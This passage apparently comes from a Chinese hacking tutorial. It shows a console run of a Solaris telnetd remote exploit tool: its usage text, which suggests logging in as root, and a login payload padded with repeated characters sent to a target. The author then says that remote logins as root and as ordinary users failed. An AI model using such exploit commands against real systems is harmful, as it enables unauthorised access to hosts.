 命令提示符
D:\>sunos
=========================================================
Solaris 5.6 7 8 telnetd Remote exploit
Code by lion, Welcome to HUC website http://www.cnhonker.com
usage: sunos [-u user] [-p port] <-h host>
-u: login username (default: bin), try "root" :)
-p: port to use (default: 23)
D:\>sunos -h 2 2
=========================================================
Solaris 5.6 7 8 telnetd Remote exploit
Code by lion, Welcome to HUC website http://www.cnhonker.com
send to target:
bin c c c c c c c c c c c c c c c c c c c c c c c c c c c c c c c c c c c c c c
c c c c c c c c c c c c c c c c c c c c c c c c c c c
read: Connection aborted
D:\>
图 3-13
系统限制了root从远程等录呢? 用别的普通用户试了n次还是